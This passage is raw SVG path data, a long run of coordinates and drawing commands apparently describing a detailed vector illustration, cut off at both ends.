1.2ZM47.88,70.4a13,13,0,0,0,2.2-1.31,41.93,41.93,0,0,0-3.37-6.65,12.68,12.68,0,0,0-2.12,1.46c.39.77.77,1.49,1.11,2.23s.75,1.37,1.07,2.09.73,1.43,1.11,2.18ZM121.59,52c-.06,1-.12,2-.18,3l1.8.73a26.82,26.82,0,0,0,.37-7.82c-.61-.05-1.14-.47-1.81-.46a4.14,4.14,0,0,0-.08,1.67c.23.25.63.25.77.68l-.74-.22a3.12,3.12,0,0,0,0,1.85l1.12.47c0,.09.06.2.09.32-.52.25-.83-.35-1.35-.27ZM55.28,113c.14.07.25.14.37.19,1.23.53,2.46,1.07,3.7,1.57a2.82,2.82,0,0,0,1,.24c1.16,0,2.31.07,3.46.09a1.74,1.74,0,0,0,.51-.06l1.36-.56a1.23,1.23,0,0,0,.19-.17l-.76-.34c-.43.15-.84.28-1.25.44a2.93,2.93,0,0,0-.39.21c-.29.15-.34.13-.43-.21.36-.5,1.07-.43,1.47-.89-.56-.38-.63-.38-1.17-.19a4,4,0,0,0-1.52.81c-.24-.34-.25-.42,0-.58a3.18,3.18,0,0,1,.44-.26,3.41,3.41,0,0,0,.79-.45,4.07,4.07,0,0,0-2.92.7l-.15-.23.29-.41a25.19,25.19,0,0,0-4.92.1ZM53.15,74.37a8.36,8.36,0,0,0,.86-.64,12,12,0,0,1,1.88-1.36c.38-.24.74-.51,1.11-.78a.89.89,0,0,0,.14-.26l-1.42-3a13.56,13.56,0,0,0-2,1.36c.16.36.29.69.43,1s.31.61.43.93.43.57.38,1c-.38,0-.33-.33-.45-.5a5.2,5.2,0,0,1-.31-.67c-.67.47-1.35.82-1.95,1.31.3.58.56,1.11.88,1.62Zm2.47-13a20,20,0,0,0-1.83-3.57l-2.26,1.44c.33.63.62,1.21.93,1.79a13.49,13.49,0,0,0,1,1.81l2.17-1.47ZM81.68,124c.85.42,1.57.79,2.31,1.13a.91.91,0,0,0,.54.06c.41-.06.81-.17,1.1-.24a3.62,3.62,0,0,1,.56-.59c.6-.32,1.23-.59,1.84-.88,0,0,.11,0,.19,0s0,.21.08.32a17.74,17.74,0,0,0-1.66.93,4.85,4.85,0,0,0,2.93-.81l.41.27a3.42,3.42,0,0,0,1.85-.65.87.87,0,0,0-1-.2c-.32.13-.65.23-1.06.37.23-.46.75-.33,1-.71a1.83,1.83,0,0,0-1.3-.49c-.47.1-1,0-1.38.4h-.71a6.58,6.58,0,0,1-2.19,1.48c-.19,0-.34-.08-.32-.34l.52-.29c-.58-.37-1.07,0-1.59,0-.69-.32-1.33,0-2.1.23Zm-17-8.53a5.35,5.35,0,0,0-.8-.16q-1.31,0-2.61-.06a4.08,4.08,0,0,0-.46.08l.26.17c.74.34,1.47.71,2.22,1a6.4,6.4,0,0,0,1.57.46,21.21,21.21,0,0,0,2.26,0h2.14l.55-.31.47-.26a1.15,1.15,0,0,0-1.45-.21c-.35.17-.72.31-1.1.47l-.18-.26c.29-.48.92-.36,1.24-.8a1.25,1.25,0,0,0-1.28-.27,2.84,2.84,0,0,0-1.21.7,1,1,0,0,1-.19.11l-.36-.33.43-.46a2.36,2.36,0,0,0-1.5.09ZM60.84,53.6c.43,1.21,1,2.29,1.55,3.47a20,20,0,0,0,2.12-1.21c-.49-1.19-1-2.33-1.46-3.52a12.64,12.64,0,0,0-2.21,1.26Zm-4.75,2.78a16.1,16.1,0,0,0-2,1.3c.53,1.2,1.14,2.34,1.79,3.54l2-1.31c-.64-1.16-1.08-2.36-1.81-3.53Zm5-7.72a15.13,15.13,0,0,0-2,1.26,1.54,1.54,0,0,0,.49.91l1-.49c-.19.47-.81.41-1,1l1,2A6.52,6.52,0,0,0,62.84,52a27.48,27.48,0,0,0-1.75-3.35Zm4.13,68.54s0,.08,0,.11c.87.36,1.74.73,2.61,1.08a3.47,3.47,0,0,0,1,.3c1.43.08,2.87.12,4.24.17l.68-.54c-.63-.48-1,.22-1.53.24-.26-.55.42-.46.52-.78l-.69-.35c-.42,0-.72.36-1.15.26,0-.16,0-.29-.07-.46-.6,0-1.17.06-1.74,0l-3.88-.08Zm-1-54.51a1.58,1.58,0,0,0,0-.28c-.34-.94-.68-1.88-1-2.81a1.4,1.4,0,0,0-.26-.33,4.42,4.42,0,0,0-1.88,1.2c.41,1,.83,2.08,1.26,3.13,0,0,.07.08.12.14a7.23,7.23,0,0,0,1.82-1.05Zm-1-3.66c.46,1.19.86,2.32,1.34,3.47l2-1.18-.33-.83a5.39,5.39,0,0,1-.34-.93,10.11,10.11,0,0,0-.6-1.65l-2,1.12Zm3.24-4.26a16.72,16.72,0,0,0-1.58-3.7l-1.69,1.1c.52,1.21,1,2.36,1.52,3.57l1.75-1Zm-9,16.45.94-.59.83-.57A10.59,10.59,0,0,0,58,66.75l-2,1.33c.38,1.12,1,2.06,1.43,3.14ZM63.11,52c.63-.44,1.21-.74,1.69-1.13a.78.78,0,0,0-.34-.74l-.62.21-.06-.09.53-.59A7.79,7.79,0,0,0,63,47.45l-1.57,1c.34.58.36,1.23.75,1.77A13,13,0,0,1,63.11,52ZM46,71.58c-.48-.79-.92-1.61-1.49-2.39a15.77,15.77,0,0,0-2.17,1.56c.46.81.91,1.59,1.42,2.38.71-.62,1.62-.79,2.24-1.55ZM60.28,65a7.75,7.75,0,0,0,1.82-1,34.85,34.85,0,0,0-1.31-3.38A4.32,4.32,0,0,0,59,61.7a7.07,7.07,0,0,0,.76,1.59A5.52,5.52,0,0,0,60.28,65Zm93.36.33a1.05,1.05,0,0,0-.26.92c0,.28,0,.56,0,.84s0,.52,0,.76l1.56.81a25.33,25.33,0,0,0,.21-4.33,6.12,6.12,0,0,0-1.71-.87,2.86,2.86,0,0,0,.19,1.87ZM26.7,104.44a3.36,3.36,0,0,0,.58-.24.7.7,0,0,1,.7,0c.47.22.95.43,1.44.64a.76.76,0,0,0,.38.09l2.55-.34a2.53,2.53,0,0,0-.33-.22c-1.3-.51-2.6-1-3.91-1.52a1.58,1.58,0,0,0-.72-.05,12.07,12.07,0,0,0-1.34.22c-.32.07-.66.14-.81.49.2.26.39.07.58,0s.14,0,.24,0c0,.18,0,.34,0,.5l.63.34Zm23.37,8.5,0,.11a2,2,0,0,0,.52.31,19.1,19.1,0,0,1,3,1.32,1.61,1.61,0,0,0,.6.15c1.11,0,2.22.07,3.34.1.11,0,.23,0,.49-.05l-.63-.32-3-1.25a4.14,4.14,0,0,0-1.23-.41c-1,0-2.06,0-3.09,0ZM36,65.2a23.63,23.63,0,0,0-4.29,3.35c.21.28.19.71.61.93a23.67,23.67,0,0,0,2.08-1.58c-.09-.23-.15-.4-.2-.55.36-.27.46.19.77.2l1.67-1.24c-.23-.41-.44-.76-.64-1.11Zm1.66,41.64a2.06,2.06,0,0,0-.23-.17c-1.43-.6-2.85-1.22-4.28-1.8a2.3,2.3,0,0,0-.94-.12c-.4,0-.79.09-1.18.13a1.31,1.31,0,0,0-.73.25,3.09,3.09,0,0,0,.84.41l4,1.37a4.13,4.13,0,0,0,2.55-.07Zm20.7-40.25c.21.55.4,1.06.61,1.56a8.27,8.27,0,0,0,.56,1.56,6.94,6.94,0,0,0,1.72-1.07,2,2,0,0,0-.41-1.08l-.59.17,0-.06.52-.51a5.79,5.79,0,0,0-.67-1.67l-1.71,1.1Zm-11,7.24a15.53,15.53,0,0,0-1.19-1.89,7.75,7.75,0,0,0-2.27,1.53,19.35,19.35,0,0,0,1.2,2c.77-.56,1.49-1.1,2.26-1.65Zm44,51.17c-.26.34-.26.34-.61.46l-1.8.59c-.33-.09-.33-.09-.57.07a1.28,1.28,0,0,0,1.69.21,9.28,9.28,0,0,0,1.33-.84,5.67,5.67,0,0,1,1.42-.69,1.87,1.87,0,0,0,.8-.51l-1.29-.6a3.73,3.73,0,0,1-1.46.62,6,6,0,0,0-1.87.61c-.34.21-.71.36-1.09.55l-.23-.1,0-.39a3.37,3.37,0,0,0-1.65.29l1.4.65a8.63,8.63,0,0,0,3.57-1.34l.39.42Zm15.12-8-.88.43-.86.44a4.75,4.75,0,0,0-1.08.91,1.31,1.31,0,0,0,1.19.09c.24-.09.51-.29.77-.07s-.29.33-.39.58c.11,0,.19.11.26.09a10.38,10.38,0,0,0,3.27-1.38,9.15,9.15,0,0,0-2.28-1.09Zm-54-61.46A23.91,23.91,0,0,0,50.35,57,7.31,7.31,0,0,0,51.46,59a15.9,15.9,0,0,0,2.2-1.47,17.51,17.51,0,0,0-1.25-2Zm48.25-14.43-1-.27c-.23-.07-.48-.1-.71-.17l-2.44-.75c-.38-.11-.78-.16-1.17-.25l-2.31-.56a2.06,2.06,0,0,0-1.29.2c.2.54.26.58.74.55l1.81-.13c.14,0,.27,0,.27.22l-.58.17c.07.24.13.44.19.68.44-.12.88,0,1.29-.1-.18-.57-.18-.57.08-.82l.52.83.35-.24c.7.22,1.42.43,2.13.67a18.17,18.17,0,0,0,2.21.66c.1-.28-.08-.44-.12-.69ZM36.88,71.65a8.7,8.7,0,0,0-1.12-1.77,20.64,20.64,0,0,0-2.3,1.69,9.43,9.43,0,0,0,1.11,1.77l2.31-1.69ZM55.15,53.9c.19.41.34.76.51,1.09s.38.64.58,1a9,9,0,0,0,2.1-1.17,8.11,8.11,0,0,0-1.15-2.15,10.6,10.6,0,0,0-2,1.26Zm-.31.25c-.71.31-1.31.75-2,1.16A10.49,10.49,0,0,0,54,57.41a11.62,11.62,0,0,0,2-1.25,11.39,11.39,0,0,0-1.12-2ZM42.36,65.3l-2.23,1.53a17.5,17.5,0,0,0,1,1.91c.76-.56,1.52-1,2.22-1.54l-1-1.9ZM150,59.91c.41-.09.68.26,1.13.14,0-.41-.09-.79-.13-1.11-.29-.21-.6-.24-.79-.58l.7.18a8.75,8.75,0,0,0-1.61-.89,1.93,1.93,0,0,0-.49-.07.42.42,0,0,0,.2.56l.31.16,1.21.61c.16.09.2.22,0,.37l-1.63-.67.25,2.14,1,.44c0,.18-.07.32-.1.48.36.09.63.38,1.06.31V60.45l-1.1-.54ZM69.45,119c.07.12.07.14.09.15a8.66,8.66,0,0,0,3.89,1,1.86,1.86,0,0,1,.33,0l1.73,0,1.16-.74-1-.41-.73.51c-.1,0-.25-.06-.4-.08,0-.17-.08-.3-.12-.43-1.64-.08-3.26-.15-5-.13ZM58.6,54.65l1.94-1.12c-.35-.77-.72-1.48-1.13-2.21a10.48,10.48,0,0,0-1.92,1.17c.36.72.72,1.41,1.11,2.16ZM39,75.19a3.89,3.89,0,0,0-1-1.61,14.47,14.47,0,0,0-2.29,1.56,5.56,5.56,0,0,0,1,1.58c.38-.25.75-.49,1.1-.74L39,75.19Zm-9.84-.54a5.36,5.36,0,0,0,1,2,22.21,22.21,0,0,0,2-1.55,8.82,8.82,0,0,0-1.08-1.82l-1.9,1.4Zm19.87-2L51.1,71.1a9,9,0,0,0-.88-1.79,16.53,16.53,0,0,0-2.17,1.42l1,2Zm107.5-4.33a18.91,18.91,0,0,0,.34-2.76,2.47,2.47,0,0,0,0-.54c-.46-.15-.78-.51-1.27-.55-.08,1.45-.15,2.86-.23,4.29.35.18.58.59,1.1.58,0-.25.08-.48.11-.72l-.82-.56a.35.35,0,0,1,.05-.08l.77.34ZM96.6,127.75l1.58-.6a1.93,1.93,0,0,0,.83-.51c-.67-.1-1.1.41-1.69.3.25-.14.49-.29.79-.48a8.2,8.2,0,0,0-2.12-1l-1.21.6-.92.77.06.09.72-.33.8.51-.19.46.32.1.42-.35.32.25.29.24ZM33.81,83.22c-.37.26-.67.45-1,.67s-.68.26-.82.69c.42.66.86,1.32,1.37,2a14.77,14.77,0,0,0,1.74-1.42l-1.34-1.91Zm69.89,30a.58.58,0,0,0-.63-.09c-.6.24-1.2.47-1.79.72a2.16,2.16,0,0,0-.43.29,10.25,10.25,0,0,0,2.55,1c.06-.13.13-.25.21-.41l.82.39a1.82,1.82,0,0,0,1.51-1l-.57-.27-.46.54-.37-.15c.11-.22.19-.39.3-.63l-.6-.16-.65.54-.39-.24.5-.53ZM44.82,69.09c.48.79,1,1.58,1.41,2.35a2.44,2.44,0,0,0,1.39-.91,20.87,20.87,0,0,0-1.37-2.59,8.38,8.38,0,0,0-1.43,1.15ZM56.59,51.35a22.92,22.92,0,0,0-4.37,2.91c.11.19.22.4.35.65a13.29,13.29,0,0,0,2.07-1.18c0-.22-.07-.38-.12-.67l.56.41A13.14,13.14,0,0,0,57,52.25c-.16-.32-.28-.59-.43-.9Zm-23.37,20c.82-.66,1.65-1.1,2.33-1.75a4.08,4.08,0,0,0-.95-1.42,26.28,26.28,0,0,0-2.2,1.65c.27.49.51,1,.82,1.52Zm1,7.15-1-1.64a17.14,17.14,0,0,0-2.08,1.51c.5,1.1.56,1.18,1,1.56l2.06-1.43Zm28,42.27c-.39.36-.95.35-1.24.87l.67.3a2.08,2.08,0,0,1,.57.24,4.8,4.8,0,0,0,1.4.73c.37.18.76.33,1.13.48a6.89,6.89,0,0,0,.9-.42c.25-.17.66-.07.8-.49-.85-.48-1.45.14-2.13.42l-.21-.28,1.08-.56a.49.49,0,0,0-.62-.17,2.83,2.83,0,0,0-1.27.61l-.25-.18a5.16,5.16,0,0,1,1.18-.68.9.9,0,0,0-.92-.2c-.23.08-.45.2-.67.3s-.26,0-.31-.17l.76-.44-.87-.36ZM33.08,71.81a15.82,15.82,0,0,0-1.71,1.24,9.78,9.78,0,0,0,1.09,1.85l1.8-1.34a4.37,4.37,0,0,0-1.18-1.75ZM39.86,67c-.62.51-1.26.79-1.78,1.31a8.76,8.76,0,0,0,1,1.84l1.83-1.27L39.86,67Zm79.87-18.51a6.25,6.25,0,0,0,1.55.49,5.42,5.42,0,0,0-.21-1.76,23.46,23.46,0,0,0-3-.82c0,.5-.06.92-.09,1.39.47.1.84.44,1.35.39-.06-.93-.06-.93.11-1.14a12.92,12.92,0,0,1,.34,1.45ZM39.23,65a3.78,3.78,0,0,0,.82,1.55A12.59,12.59,0,0,0,42.18,65c-.26-.49-.49-1-.76-1.47A19.83,19.83,0,0,0,39.23,65Zm2.16,4a3.26,3.26,0,0,0,.8,1.5L44.38,69a9.45,9.45,0,0,0-.89-1.55l-2.1,1.52ZM97.44,84.22c.54.22,1,.43,1.55.61.26.09.54.13.72.18.39-.24.71-.44,1-.61s.71-.34,1.07-.51a.75.75,0,0,0,.44-.39l-.83-.33-2.59,1.41-.19-.3A22.88,22.88,0,0,0,100.86,83l-.57-.36L97.61,84a1.13,1.13,0,0,0-.17.21Zm20.13-36.58c0-.52,0-.94-.07-1.37l-4.09-1.22c0,.4,0,.71-.07,1.06a13,13,0,0,0,2.06.75c0-.33,0-.58.07-.89l.41.13c0,.31,0,.59,0,.9a4.38,4.38,0,0,0,1.67.64ZM77.48,62.16c.69-.65,1.24-1.41,1.86-2.12,0-.26,0-.49,0-.8l-1,.46c0,.2-.06.36-.1.59L78,59.88l-1,.64-.15.93c-.13-.26-.21-.39-.3-.57l-1.07.7.25.39,1.79.19Zm-43,16.07a8.25,8.25,0,0,0,2-1.36,7.45,7.45,0,0,0-1.07-1.56l-1.91,1.35a6.31,6.31,0,0,0,1,1.57ZM52.73,67.67a9.08,9.08,0,0,0,.89,1.73l1.94-1.34a6.07,6.07,0,0,0-.79-1.69l-2,1.3ZM28.19,78a7.44,7.44,0,0,0,1.67-1.27l-1-1.86a10.7,10.7,0,0,0-1.65,1.29,6.49,6.49,0,0,0,1,1.84Zm58.6,51.06a1.88,1.88,0,0,0,1.56,0c.14,0,.3,0,.45-.06a4.23,4.23,0,0,0,1.18-.29,2,2,0,0,0-.3-.23c-.34-.16-.69-.32-1-.45a1,1,0,0,0-.44,0c-.88.12-1.76.25-2.63.4a2,2,0,0,0-.46.17c0,.15,0,.26,0,.39-.26,0-.52,0-.65.38l.53.21.53-.58.35.52a1.22,1.22,0,0,0,.94-.45Zm-36.29-60c.3.61.57,1.17.94,1.79.54-.64,1.38-.75,1.86-1.39a5.42,5.42,0,0,0-.93-1.66L50.5,69.14Zm6.77-4.21a12.62,12.62,0,0,0-2.12,1.26,6,6,0,0,0,.74,1.65L58,66.51a5.07,5.07,0,0,0-.69-1.58Zm38.47,60.36c-.62-.29-1.16-.55-1.71-.78a.58.58,0,0,0-.38,0l-1.09.52c-.08.18-.11.41-.23.51a9,9,0,0,1-.89.67,8.49,8.49,0,0,1-1.59.63,2.22,2.22,0,0,0,.91.45l.22-.48c.48-.2,1-.36,1.38-.58s.83-.51,1.29-.81c.06.18.1.3.14.39-.17.24-.47.27-.57.66a5.88,5.88,0,0,1,.55-.37,1.26,1.26,0,0,1,.52-.19,3.07,3.07,0,0,0,1.45-.67ZM37.08,71.9a21.21,21.21,0,0,0-2.37,1.74l.79,1.15a10.16,10.16,0,0,0,2.42-1.6l-.84-1.29Zm8.76-11.36c-.67.6-1.51.85-2.13,1.5a8.22,8.22,0,0,0,.76,1.51A9.94,9.94,0,0,0,46.61,62c-.25-.49-.5-1-.77-1.46ZM96.28,81.48a1.42,1.42,0,0,0-.74-.34L94,82.06c-.22.14-.48.24-.55.59l2.11.81a13.27,13.27,0,0,0,2.36-1.55l-.9-.3c-.83.42-1.54.78-2.24,1.15-.16.08-.28.08-.38-.16.55-.47,1.28-.64,1.89-1.12Zm62.35-15.34a3.45,3.45,0,0,0-1.48-.72q-.15,1.53-.3,3.09c.53.15.86.62,1.45.65.08-.63.17-1.24.24-1.78-.33-.5-1-.53-1.26-1.15l1.31.65c0-.32,0-.54,0-.74ZM110.25,109.7l-.4.48,1.66.79a2.71,2.71,0,0,1-.89-.27c-.31-.14-.6-.3-.81-.4l-1.1.09a1.47,1.47,0,0,0-.6.43l.46.27.47.24c.42-.16.42-.17.8-.06s.93.29,1.4.45c.26.09.44,0,.51-.25a1.2,1.2,0,0,0,1-.66l-.44-.2-.42.14a1.48,1.48,0,0,0-.08-.25.33.33,0,0,0-.15-.16l-1.41-.64Zm-82.94-7v-.12a1.07,1.07,0,0,0-.22-.15c-.77-.27-1.52-.57-2.3-.79a3.23,3.23,0,0,0-1.34-.13,3,3,0,0,0-1.74,1,1.94,1.94,0,0,0-.19.35,1.9,1.9,0,0,0,1-.8c.61.3,1.27.38,1.86.68a1.69,1.69,0,0,0,1.6.19,1.27,1.27,0,0,1,.34-.05l1-.16ZM37.78,68.42A20,20,0,0,0,36,69.75l1.11,1.69a8.5,8.5,0,0,0,1.63-1.14c-.32-.61-.62-1.19-1-1.88ZM151.3,66.73a4,4,0,0,0,1.71.8,8,8,0,0,0,.07-2.25,9,9,0,0,0-1.77-.84,12.52,12.52,0,0,0,0,2.29ZM94.18,44.93c0-.07.09-.1.09-.13A10.23,10.23,0,0,0,94,42.33c0-.2-.19-.27-.41-.26-.34.48-1,.25-1.45.54l.09.41,1.56.47,0,.13-1.52-.28c0,.38,0,.69.06,1l1.89.55ZM65.5,57.78c.24.61.45,1.16.68,1.76a10.89,10.89,0,0,0,1.95-1.15,5.52,5.52,0,0,0-.74-1.62l-1.89,1Zm-8.29,6.93c-.24-.53-.47-1-.71-1.5a12.45,12.45,0,0,0-2.2,1.4c.23.44.44.86.69,1.33l2.22-1.23Zm-14.62.44c.35.64.67,1.22,1,1.81.57-.42,1.17-.67,1.52-1.31L44.28,64l-1.69,1.12ZM25.14,80.3a7.1,7.1,0,0,0,1.51-1.11c-.34-.63-.67-1.22-1-1.82a7.57,7.57,0,0,0-1.49,1,7.24,7.24,0,0,0,1,1.89ZM66.91,61.46a5.16,5.16,0,0,0,.64,1.66l2-1.23c-.2-.54-.39-1-.59-1.56l-2.06,1.13ZM35.27,80c-.39-.48-.55-1-1-1.3-.36.28-.68.53-1,.78a3.51,3.51,0,0,0-1,.75,2.36,2.36,0,0,0,.83,1.2L35.27,80Zm29.9-22.36c-.26-.52-.26-1.1-.7-1.54l-1.95,1.14a6,6,0,0,0,.62,1.56,16.53,16.53,0,0,0,2-1.16Zm8.94,17.92a9.79,9.79,0,0,0,2.54.9l.07-.38a4.47,4.47,0,0,0,1.6-.91c-.78-.5-.91-.5-1.6,0-.33.22-.69.4-1,.59-.18.09-.32.07-.34-.2.38-.39,1-.42,1.31-1l-.54-.25-2,1.27ZM31.82,80.11c-.17-.3-.29-.55-.44-.79s-.34-.48-.53-.76a11.81,11.81,0,0,0-1.68,1.28l1,1.55c.55-.48,1.22-.68,1.68-1.28Zm40.5-28.72a8,8,0,0,0-.65-1.83,6.83,6.83,0,0,0-1.64.83,8,8,0,0,0,.69,1.87,3.42,3.42,0,0,0,1.6-.87ZM62.24,64.24a9.29,9.29,0,0,0-1.81,1.1l.49,1.31a1.75,1.75,0,0,0,.16.27,3,3,0,0,0,1.76-1.09c-.18-.49-.37-1-.6-1.59ZM56.38,63a4.93,4.93,0,0,0-.73-1.38,25.66,25.66,0,0,0-2.11,1.5,3.26,3.26,0,0,0,.73,1.22L56.38,63ZM35.86,69.43a14.64,14.64,0,0,0,1.75-1.27,10.5,10.5,0,0,0-.88-1.59c-.54.56-1.24.79-1.74,1.38l.87,1.48ZM30.92,73A11.1,11.1,0,0,0,30,71.49c-.53.53-1.21.76-1.62,1.33a4.86,4.86,0,0,0,.63,1.62c.66-.52,1.26-1,1.87-1.47ZM56.74,63c.26.53.46,1,.74,1.51l1.87-1.11a3.56,3.56,0,0,0-.76-1.61L56.74,63ZM71.22,74.46c0,.05,0,.11,0,.16.8.36,1.65.59,2.46.88.42-.69,1.29-.74,1.72-1.38-.26-.2-.53-.35-.8-.23a3.28,3.28,0,0,0-1.63,1c-.43,0-.43,0-.42-.39.42-.36,1-.51,1.39-.92a.83.83,0,0,0-1-.12l-1.73.95Zm-34-8.09A7.29,7.29,0,0,0,37.87,68a12.32,12.32,0,0,0,1.85-1.27c-.28-.53-.53-1-.8-1.54a9.1,9.1,0,0,0-1.73,1.18Zm28-1.94,1.91-1.06a2.73,2.73,0,0,0-.61-1.67l-1.86,1.11c.19.53.35,1,.56,1.62Zm-34.5,21a5.68,5.68,0,0,0-1.35,1c.3.28.41.7.86.88l.42-.23c.13-.06.22-.25.46-.13l-.75.67.65.67a9.53,9.53,0,0,0,1.25-.88c-.58-.66-.95-1.4-1.54-2Zm24-19.3A4.72,4.72,0,0,0,54,64.76a16.43,16.43,0,0,0-2,1.38,3.06,3.06,0,0,0,.69,1.32l2-1.31Zm104.7,9.69a1.31,1.31,0,0,0,.3-.21,3.89,3.89,0,0,0,.9-1.87c0-.33.13-.66.18-1,.08-.54.15-1.08.22-1.64l-.84-.45c-.12.69-.22,1.3-.32,1.89l.19.15a5.15,5.15,0,0,0-.31.84c-.12.72-.21,1.45-.32,2.29ZM39.19,70.46c.35.5.47,1,.88,1.4a8.84,8.84,0,0,0,1.81-1.28A7.51,7.51,0,0,0,41,69.16l-1.84,1.3ZM32.13,70a11.8,11.8,0,0,0-1.78,1.3l.82,1.44A11.4,11.4,0,0,0,33,71.41L32.13,70ZM26.2,74.36c.14.32.24.56.35.8a1.42,1.42,0,0,0,.54.7l1.65-1.23L28,73.11c-.74.27-1.17.89-1.8,1.25Zm42.56-21a7.42,7.42,0,0,0,1.63-.88,7.44,7.44,0,0,0-.66-1.89,5.51,5.51,0,0,0-1.59.95c.2.6.4,1.16.62,1.82ZM66.68,54.9A10.15,10.15,0,0,0,64.82,56a5.43,5.43,0,0,0,.64,1.5,7.31,7.31,0,0,0,1.89-1c-.23-.52-.43-1-.67-1.56Zm-36.45,22c.24.43.44.78.67,1.17A19,19,0,0,0,33,76.61a3.63,3.63,0,0,0-.72-1.24l-2.07,1.56ZM155.7,72.85a1.61,1.61,0,0,0,.25-.45c.14-.83.25-1.67.38-2.54-.37-.2-.68-.38-1.09-.62-.19,1.13-.35,2.16-.53,3.23.34.12.63.24,1,.38ZM59.46,63.61a10.4,10.4,0,0,0-1.91,1.18l.69,1.48A7.42,7.42,0,0,0,60,65.19l-.58-1.58Zm-18.12-.37-.65-1.17a15.13,15.13,0,0,0-2.16,1.4,4.12,4.12,0,0,0,.58,1.24l2.23-1.47ZM155.71,73.29a13.09,13.09,0,0,0-2.19,2.91l1.3.59a1.24,1.24,0,0,0,.51-.74c.18-.71.23-1.44.34-2.17,0-.17,0-.36,0-.59ZM39.26,74.91a6.39,6.39,0,0,0,1.61-1,10.11,10.11,0,0,0-1-1.57,7.44,7.44,0,0,0-1.56,1c.32.54.61,1,.91,1.52Zm.13,37.5.91-.38-.59-.39a2.28,2.28,0,0,0-1.52.62,8.93,8.93,0,0,0,2.34.95l2.4-1.17a.53.53,0,0,0,0-.13l-.75-.31-1.79.75a4.92,4.92,0,0,1-.65.21c-.07,0-.16-.07-.34-.15ZM45.9,76.76A20.32,20.32,0,0,0,48.19,75l-.67-.93a18.87,18.87,0,0,0-2.34,1.59l.72,1.09Zm12-16.65A12.9,12.9,0,0,0,56,61.42a2.91,2.91,0,0,0,.69,1.38l1.86-1.3-.67-1.39ZM51.27,71.47A5.8,5.8,0,0,0,49.2,73a2,2,0,0,0,.52,1,7.63,7.63,0,0,0,2.1-1.44l-.55-1.06Zm13.59-6.88a3.77,3.77,0,0,0-.5-1.54,11.41,11.41,0,0,0-1.86,1,9.7,9.7,0,0,0,.71,1.63l1.65-1.13ZM28.43,72.42a11.19,11.19,0,0,0,1.48-1.24l-.41-.6c-1.28,1-2.5,2-3.75,2.93.11.21.21.38.35.62.67-.58,1.55-.83,1.85-1.75l.48,0Zm23.79,0,1.88-1.23a8.55,8.55,0,0,0-.66-1.32,6.44,6.44,0,0,0-1.9,1.33,4.54,4.54,0,0,0,.68,1.22ZM32.59,75.21a5.57,5.57,0,0,0,.77,1.16c.65-.45,1.27-.89,1.92-1.33a4.44,4.44,0,0,0-.86-1.24c-.6.47-1.25.86-1.83,1.41Zm12.79-9.09a8.47,8.47,0,0,0-1.6,1.14,4.6,4.6,0,0,0,.91,1.49,5.48,5.48,0,0,0,1.46-1.08l-.77-1.55ZM43,60.61a3.51,3.51,0,0,0,.62,1.13,12.39,12.39,0,0,0,2.13-1.39,1.94,1.94,0,0,0-.64-1A7.73,7.73,0,0,0,43,60.61Zm100-4.35a13.4,13.4,0,0,0,.16,1.9c.64.09,1.12.61,1.83.63a5.85,5.85,0,0,0-.19-1.85,5.87,5.87,0,0,0-1.8-.68ZM27.7,80.85,26.19,82a6.21,6.21,0,0,0,1,1.52l1.39-1.1c-.31-.52-.6-1-.93-1.57ZM44.12,63.72a4.31,4.31,0,0,0-.83-1.44,10.41,10.41,0,0,0-1.54,1,4.45,4.45,0,0,0,.73,1.54,13.41,13.41,0,0,0,1.64-1.1ZM70.44,52.81a9.31,9.31,0,0,0-1.56.81,7.64,7.64,0,0,0,.69,1.72l1.54-.85a4.15,4.15,0,0,0-.67-1.68Zm-24,18.92c.43.66.81,1.26,1.2,1.88l1.18-.73a11.15,11.15,0,0,0-1-2l-1.34.85ZM67.57,56.3a4.45,4.45,0,0,0,1.63-.85,13.41,13.41,0,0,0-.67-1.66,17.59,17.59,0,0,0-1.63,1l.67,1.53Zm14,70.75c.42-.11.77-.21,1.13-.29l1.61-.34a1.86,1.86,0,0,0,.37-.19c-.56-.45-1.08-.8-1.79-.47a2,2,0,0,1-.44.09,12.38,12.38,0,0,0-2.53.74l.67.34c.33-.16.58-.42,1-.25,0,.09,0,.18,0,.37ZM146.42,57c-.17-.51-.75-.33-1-.69.06-.06.1-.13.14-.13.22,0,.44,0,.68.07l.17-.21s0-.07,0-.15a24.64,24.64,0,0,0-3.77-1.36c.07.41.13.76.2,1.1a6.77,6.77,0,0,0,1.68.63c.2-.35-.18-.42-.21-.65.13-.24.31-.28.61-.13.06.3.13.63.21,1a2.78,2.78,0,0,0,1.29.52ZM68.81,60.09a2.5,2.5,0,0,0-.59-1.3l-1.93,1.1c.17.44.31.84.49,1.31l2-1.11Zm.82-4.52a6.63,6.63,0,0,0,.71,1.65l.76-.41.76-.39a8.28,8.28,0,0,0-.63-1.68l-1.6.83ZM24,78.25c.5-.5,1.07-.73,1.46-1.25a11,11,0,0,0-.85-1.47l-1.4,1L24,78.25Zm15-7.61a9.15,9.15,0,0,0-1.58,1.08,2.9,2.9,0,0,0,.87,1.36l1.52-1L39,70.64ZM70,57.42a7.9,7.9,0,0,0-.73-1.66l-1.48.83a5.76,5.76,0,0,0,.66,1.63l1.55-.8Zm1.43-3.08,1.48-.87a6.64,6.64,0,0,0-.53-1.69,5.33,5.33,0,0,0-1.56.88c.19.53.38,1.06.61,1.68Zm1.13,4a4.89,4.89,0,0,0-1.5.87,8,8,0,0,0,.58,1.55A3,3,0,0,0,73.14,60a12.17,12.17,0,0,0-.59-1.64Zm-3-8a3.85,3.85,0,0,0-.54-1.52,6.43,6.43,0,0,0-1.61.82,9.15,9.15,0,0,0,.62,1.62l1.53-.92Zm29.85,76.51c-.7.63-1.73.68-2.41,1.53l.43.24c.44-.15.54-.69,1-.68l.15.27-.44.58a.46.46,0,0,0,.61.08c.66-.3,1.31-.6,1.95-.91a1.66,1.66,0,0,0,.34-.25.42.42,0,0,0,0-.1c-.21.06-.42.11-.63.18-.41.14-.81.3-1.23.43a1.07,1.07,0,0,1-.31,0c.06-.41.06-.42.44-.41a2,2,0,0,0,1.2-.45l-1.06-.51ZM64.54,49.49a19.07,19.07,0,0,0,2-1.31A2,2,0,0,0,66,47.06c-.65.41-1.28.82-2,1.23l.54,1.2Zm82.61,10.28a6.35,6.35,0,0,0-.48-2.07,8.22,8.22,0,0,0-1.42-.5c0,.62.08,1.2.12,1.83l1.78.74ZM98,123.55l.37.18a2.14,2.14,0,0,0,.32.08c1.12-.91,1.12-.91,1.54-.83l-.35.52a5.67,5.67,0,0,0,2.32-1.09c-.32-.11-.62-.2-.92-.32a.8.8,0,0,0-.66,0,6.61,6.61,0,0,0-1.83.89l-.79.6ZM32,80.38c-.62.42-1.19.81-1.76,1.28l.68,1a3.82